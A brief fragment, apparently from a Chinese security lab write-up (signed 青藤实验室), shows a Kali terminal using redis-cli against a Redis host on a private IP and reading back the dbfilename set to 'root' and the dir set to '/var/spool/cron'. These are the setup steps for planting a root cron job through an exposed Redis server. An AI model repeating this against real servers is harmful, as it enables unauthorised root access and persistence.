 root@kali:~# ./redis-cli -h 192.168.27.136
192.168.27.136:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "root"
192.168.27.136:6379> CONFIG GET dir
1) "dir"
2) "/var/spool/cron"
192.168.27.136:6379>
192.168.27.136:6379>
青藤实验室